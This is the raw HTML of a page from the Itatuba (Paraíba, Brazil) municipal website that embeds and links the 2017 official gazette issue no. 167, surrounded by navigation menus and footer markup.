								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-64035b0" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16"><a href="https://itatuba.pb.gov.br" class="elementor-item menu-link">INÍCIO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2610"><a aria-expanded="false" class="elementor-item menu-link">GOVERNO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134242"><a href="https://itatuba.pb.gov.br/o-prefeito" class="elementor-sub-item menu-link">O Prefeito</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134241"><a href="https://itatuba.pb.gov.br/a-vice-prefeita" class="elementor-sub-item menu-link">A vice-prefeita</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-76"><a aria-expanded="false" href="https://itatuba.pb.gov.br" title="Informações sobre nossa cidade" class="elementor-item menu-link">A CIDADE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://itatuba.pb.gov.br/historia" class="elementor-sub-item menu-link">História</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3693"><a aria-expanded="false" class="elementor-item menu-link">TRANSPARÊNCIA FISCAL</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-139015"><a target="_blank" href="https://itatuba.pb.gov.br/transparencia-fiscal" class="elementor-sub-item menu-link">Transparência Fiscal</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5573"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/receita-orcamentaria" title="_blank" class="elementor-sub-item menu-link">Receitas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5574"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/despesa-orcamentaria" class="elementor-sub-item menu-link">Despesas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5575"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/licitacoes" class="elementor-sub-item menu-link">Licitações</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5576"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/licitacoes/contratos" class="elementor-sub-item menu-link">Contratos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5577"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/folha-de-pessoal" class="elementor-sub-item menu-link">Folha de Pessoal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146083"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/leis-municipais-new" class="elementor-sub-item menu-link">Leis Municipais</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5578"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/convenios" class="elementor-sub-item menu-link">Convênios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139701"><a href="https://itatuba.pb.gov.br/avisos-de-dispensa" class="elementor-sub-item menu-link">Avisos de Contratação Direta</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-141468"><a href="https://itatuba.pb.gov.br/avisos-de-solicitacao-de-cotacao" class="elementor-sub-item menu-link">Avisos de solicitação de cotações</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146082"><a href="https://itatuba.pb.gov.br/diario-oficial" class="elementor-item menu-link">DIÁRIO OFICIAL</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3953"><a href="https://itatuba.pb.gov.br/fale-conosco" class="elementor-item menu-link">FALE CONOSCO</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-64035b0" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16"><a href="https://itatuba.pb.gov.br" class="elementor-item menu-link" tabindex="-1">INÍCIO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2610"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">GOVERNO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134242"><a href="https://itatuba.pb.gov.br/o-prefeito" class="elementor-sub-item menu-link" tabindex="-1">O Prefeito</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134241"><a href="https://itatuba.pb.gov.br/a-vice-prefeita" class="elementor-sub-item menu-link" tabindex="-1">A vice-prefeita</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-76"><a aria-expanded="false" href="https://itatuba.pb.gov.br" title="Informações sobre nossa cidade" class="elementor-item menu-link" tabindex="-1">A CIDADE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://itatuba.pb.gov.br/historia" class="elementor-sub-item menu-link" tabindex="-1">História</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3693"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">TRANSPARÊNCIA FISCAL</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-139015"><a target="_blank" href="https://itatuba.pb.gov.br/transparencia-fiscal" class="elementor-sub-item menu-link" tabindex="-1">Transparência Fiscal</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5573"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/receita-orcamentaria" title="_blank" class="elementor-sub-item menu-link" tabindex="-1">Receitas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5574"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/despesa-orcamentaria" class="elementor-sub-item menu-link" tabindex="-1">Despesas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5575"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/licitacoes" class="elementor-sub-item menu-link" tabindex="-1">Licitações</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5576"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/licitacoes/contratos" class="elementor-sub-item menu-link" tabindex="-1">Contratos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5577"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/folha-de-pessoal" class="elementor-sub-item menu-link" tabindex="-1">Folha de Pessoal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146083"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/leis-municipais-new" class="elementor-sub-item menu-link" tabindex="-1">Leis Municipais</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5578"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/convenios" class="elementor-sub-item menu-link" tabindex="-1">Convênios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139701"><a href="https://itatuba.pb.gov.br/avisos-de-dispensa" class="elementor-sub-item menu-link" tabindex="-1">Avisos de Contratação Direta</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-141468"><a href="https://itatuba.pb.gov.br/avisos-de-solicitacao-de-cotacao" class="elementor-sub-item menu-link" tabindex="-1">Avisos de solicitação de cotações</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146082"><a href="https://itatuba.pb.gov.br/diario-oficial" class="elementor-item menu-link" tabindex="-1">DIÁRIO OFICIAL</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3953"><a href="https://itatuba.pb.gov.br/fale-conosco" class="elementor-item menu-link" tabindex="-1">FALE CONOSCO</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-72c4838 elementor-widget-mobile__width-inherit elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-jet-mobile-menu" data-id="72c4838" data-element_type="widget" data-widget_type="jet-mobile-menu.default">
				<div class="elementor-widget-container">
					<div  id="jet-mobile-menu-697040713133e" class="jet-mobile-menu jet-mobile-menu--location-elementor" data-menu-id="2" data-menu-options="{&quot;menuUniqId&quot;:&quot;697040713133e&quot;,&quot;menuId&quot;:&quot;2&quot;,&quot;mobileMenuId&quot;:&quot;2&quot;,&quot;location&quot;:&quot;elementor&quot;,&quot;menuLocation&quot;:false,&quot;menuLayout&quot;:&quot;slide-out&quot;,&quot;togglePosition&quot;:&quot;default&quot;,&quot;menuPosition&quot;:&quot;left&quot;,&quot;headerTemplate&quot;:&quot;&quot;,&quot;beforeTemplate&quot;:&quot;&quot;,&quot;afterTemplate&quot;:&quot;&quot;,&quot;useBreadcrumb&quot;:true,&quot;breadcrumbPath&quot;:&quot;full&quot;,&quot;toggleText&quot;:&quot;&quot;,&quot;toggleLoader&quot;:true,&quot;backText&quot;:&quot;&quot;,&quot;itemIconVisible&quot;:true,&quot;itemBadgeVisible&quot;:true,&quot;itemDescVisible&quot;:false,&quot;loaderColor&quot;:&quot;#3a3a3a&quot;,&quot;subEvent&quot;:&quot;click&quot;,&quot;subTrigger&quot;:&quot;item&quot;,&quot;subOpenLayout&quot;:&quot;slide-in&quot;,&quot;closeAfterNavigate&quot;:false,&quot;fillSvgIcon&quot;:true,&quot;megaAjaxLoad&quot;:false}">
			<mobile-menu></mobile-menu><div class="jet-mobile-menu__refs"><div ref="toggleClosedIcon"><i class="fas fa-bars"></i></div><div ref="toggleOpenedIcon"><i class="fas fa-times"></i></div><div ref="closeIcon"><i class="fas fa-times"></i></div><div ref="backIcon"><i class="fas fa-angle-left"></i></div><div ref="dropdownIcon"><i class="fas fa-angle-right"></i></div><div ref="dropdownOpenedIcon"><i class="fas fa-angle-down"></i></div><div ref="breadcrumbIcon"><i class="fas fa-angle-right"></i></div></div></div><script id="jetMenuMobileWidgetRenderData697040713133e" type="application/json">
            {"items":{"item-16":{"id":"item-16","name":"IN\u00cdCIO","attrTitle":false,"description":"","url":"https:\/\/itatuba.pb.gov.br","target":false,"xfn":false,"itemParent":false,"itemId":16,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-2610":{"id":"item-2610","name":"GOVERNO","attrTitle":false,"description":"","url":"","target":false,"xfn":false,"itemParent":false,"itemId":2610,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":"","children":{"item-134242":{"id":"item-134242","name":"O Prefeito","attrTitle":false,"description":"","url":"https:\/\/itatuba.pb.gov.br\/o-prefeito","target":false,"xfn":false,"itemParent":"item-2610","itemId":134242,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-134241":{"id":"item-134241","name":"A vice-prefeita","attrTitle":false,"description":"","url":"https:\/\/itatuba.pb.gov.br\/a-vice-prefeita","target":false,"xfn":false,"itemParent":"item-2610","itemId":134241,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""}}},"item-76":{"id":"item-76","name":"A CIDADE","attrTitle":"Informa\u00e7\u00f5es sobre nossa cidade","description":"","url":"https:\/\/itatuba.pb.gov.br","target":false,"xfn":false,"itemParent":false,"itemId":76,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":"","children":{"item-81":{"id":"item-81","name":"Hist\u00f3ria","attrTitle":false,"description":"","url":"https:\/\/itatuba.pb.gov.br\/historia","target":false,"xfn":false,"itemParent":"item-76","itemId":81,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""}}},"item-3693":{"id":"item-3693","name":"TRANSPAR\u00caNCIA FISCAL","attrTitle":false,"description":"","url":"","target":false,"xfn":false,"itemParent":false,"itemId":3693,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":"","children":{"item-139015":{"id":"item-139015","name":"Transpar\u00eancia Fiscal","attrTitle":false,"description":"","url":"https:\/\/itatuba.pb.gov.br\/transparencia-fiscal","target":"_blank","xfn":false,"itemParent":"item-3693","itemId":139015,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-5573":{"id":"item-5573","name":"Receitas","attrTitle":"_blank","description":"","url":"https:\/\/itatuba.pb.gov.br\/transparencia-fiscal\/receita-orcamentaria","target":false,"xfn":false,"itemParent":"item-3693","itemId":5573,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-5574":{"id":"item-5574","name":"Despesas","attrTitle":false,"description":"","url":"https:\/\/itatuba.pb.gov.br\/transparencia-fiscal\/despesa-orcamentaria","target":false,"xfn":false,"itemParent":"item-3693","itemId":5574,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-5575":{"id":"item-5575","name":"Licita\u00e7\u00f5es","attrTitle":false,"description":"","url":"https:\/\/itatuba.pb.gov.br\/transparencia-fiscal\/licitacoes","target":false,"xfn":false,"itemParent":"item-3693","itemId":5575,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-5576":{"id":"item-5576","name":"Contratos","attrTitle":false,"description":"","url":"https:\/\/itatuba.pb.gov.br\/transparencia-fiscal\/licitacoes\/contratos","target":false,"xfn":false,"itemParent":"item-3693","itemId":5576,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-5577":{"id":"item-5577","name":"Folha de Pessoal","attrTitle":false,"description":"","url":"https:\/\/itatuba.pb.gov.br\/transparencia-fiscal\/folha-de-pessoal","target":false,"xfn":false,"itemParent":"item-3693","itemId":5577,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-146083":{"id":"item-146083","name":"Leis Municipais","attrTitle":false,"description":"","url":"https:\/\/itatuba.pb.gov.br\/transparencia-fiscal\/leis-municipais-new","target":false,"xfn":false,"itemParent":"item-3693","itemId":146083,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-5578":{"id":"item-5578","name":"Conv\u00eanios","attrTitle":false,"description":"","url":"https:\/\/itatuba.pb.gov.br\/transparencia-fiscal\/convenios","target":false,"xfn":false,"itemParent":"item-3693","itemId":5578,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-139701":{"id":"item-139701","name":"Avisos de Contrata\u00e7\u00e3o Direta","attrTitle":false,"description":"","url":"https:\/\/itatuba.pb.gov.br\/avisos-de-dispensa","target":false,"xfn":false,"itemParent":"item-3693","itemId":139701,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-141468":{"id":"item-141468","name":"Avisos de solicita\u00e7\u00e3o de cota\u00e7\u00f5es","attrTitle":false,"description":"","url":"https:\/\/itatuba.pb.gov.br\/avisos-de-solicitacao-de-cotacao","target":false,"xfn":false,"itemParent":"item-3693","itemId":141468,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""}}},"item-146082":{"id":"item-146082","name":"DI\u00c1RIO OFICIAL","attrTitle":false,"description":"","url":"https:\/\/itatuba.pb.gov.br\/diario-oficial","target":false,"xfn":false,"itemParent":false,"itemId":146082,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-3953":{"id":"item-3953","name":"FALE CONOSCO","attrTitle":false,"description":"","url":"https:\/\/itatuba.pb.gov.br\/fale-conosco","target":false,"xfn":false,"itemParent":false,"itemId":3953,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""}}}        </script>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</header>
			<div id="content" class="site-content">
		<div class="ast-container">
				<div data-elementor-type="single-post" data-elementor-id="136396" class="elementor elementor-136396 elementor-location-single post-140450 publicacoes_oficiais type-publicacoes_oficiais status-publish hentry tipos_publicacao-diarios-oficiais ast-article-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-9775709 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="9775709" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-486d8c9" data-id="486d8c9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-d1bfa61 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="d1bfa61" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1ffaa53" data-id="1ffaa53" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7c08cd6 elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-image" data-id="7c08cd6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="150" height="150" src="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2021/06/brasao150x150-150x150.png" class="attachment-thumbnail size-thumbnail wp-image-136413" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d919db2" data-id="d919db2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0a04cb8 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="0a04cb8" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">DIARIO &#8211; Nº167/2017</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-cb45d75 elementor-tablet-align-left elementor-mobile-align-center elementor-widget elementor-widget-post-info" data-id="cb45d75" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-a88258b elementor-inline-item" itemprop="author">
						<a href="https://itatuba.pb.gov.br/author/suporte-ramon">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-user"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author">
							<span class="elementor-post-info__item-prefix">Publicado por </span>
										Jucilene Oliveira					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-c4f45f4 elementor-inline-item" itemprop="datePublished">
										<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar-alt"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
							<span class="elementor-post-info__item-prefix">Em </span>
										<time>16/06/2017</time>					</span>
								</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-5fadf69 elementor-widget elementor-widget-theme-post-content" data-id="5fadf69" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<div><iframe class="embed-pdf-viewer" src="https://docs.google.com/viewer?url=https%3A%2F%2Fcdn.itatuba.pb.gov.br%2Fwp-content%2Fuploads%2F2023%2F01%2FDIARIO-OFICIAL-167-2017.pdf&amp;embedded=true" frameborder="0" height="1000" width="100%" title="DIARIO OFICIAL 167 2017"></iframe></p>
<p><a href="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2023/01/DIARIO-OFICIAL-167-2017.pdf" title="DIARIO OFICIAL 167 2017">DIARIO OFICIAL 167 2017</a></p>
</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div> <!-- ast-container -->
	</div><!-- #content -->
		<footer data-elementor-type="footer" data-elementor-id="138178" class="elementor elementor-138178 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-32da151 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="32da151" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3d449ec" data-id="3d449ec" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c7a1139 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="c7a1139" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://itatuba.pb.gov.br">
			<img fetchpriority="high" width="2827" height="865" src="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025.png" class="attachment-full size-full wp-image-145714" alt="" srcset="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025.png 2827w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-300x92.png 300w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-1024x313.png 1024w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-768x235.png 768w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-1536x470.png 1536w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-2048x627.png 2048w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-304x93.png 304w" sizes="(max-width: 2827px) 100vw, 2827px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ac3684a" data-id="ac3684a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7108ee3 elementor-widget elementor-widget-text-editor" data-id="7108ee3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Newsletter</p>								</div>
				</div>
				<div class="elementor-element elementor-element-67fe677 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="67fe677" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;33&quot;,&quot;step_next_label&quot;:&quot;Pr\u00f3ximo&quot;,&quot;step_previous_label&quot;:&quot;Anterior&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Novo formulário" aria-label="Novo formulário">
			<input type="hidden" name="post_id" value="138178"/>
			<input type="hidden" name="form_id" value="67fe677"/>
			<input type="hidden" name="referer_title" value="Lei Orgânica Municipal" />

							<input type="hidden" name="queried_id" value="138789"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-66 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								E-mail							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Seu email" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-33 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">CADASTRAR</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8e7d0cb" data-id="8e7d0cb" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8f23bf3 elementor-widget elementor-widget-text-editor" data-id="8f23bf3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Acompanhe a Prefeitura nas Mídias</p>								</div>
				</div>
				<div class="elementor-element elementor-element-ac4d415 elementor-shape-circle e-grid-align-right e-grid-align-mobile-center elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="ac4d415" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-a3a631a" href="https://www.facebook.com/prefeituradeitatuba/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-8a8a575" href="https://www.youtube.com/channel/UCG2EJjhu6V0bse7y7TtfIIA" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-17008bf" href="https://www.instagram.com/prefeituradeitatuba/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-66e6e3e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="66e6e3e" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4a513be" data-id="4a513be" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-56f7acf elementor-widget elementor-widget-heading" data-id="56f7acf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-medium">Localização</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-d171cb9 elementor-widget elementor-widget-text-editor" data-id="d171cb9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Rua José Silvério, nº 75 – Centro – CEP: 58378-000								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-41ff4b8" data-id="41ff4b8" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ee768cf elementor-widget elementor-widget-heading" data-id="ee768cf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-medium">Atendimento</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-3919c92 elementor-widget elementor-widget-text-editor" data-id="3919c92" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									De segunda à sexta-feira das 8:00 hs ás 13:00 hs.								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-de72101" data-id="de72101" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fea5203 elementor-widget elementor-widget-heading" data-id="fea5203" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-medium">Fale conosco</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-76891de elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="76891de" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
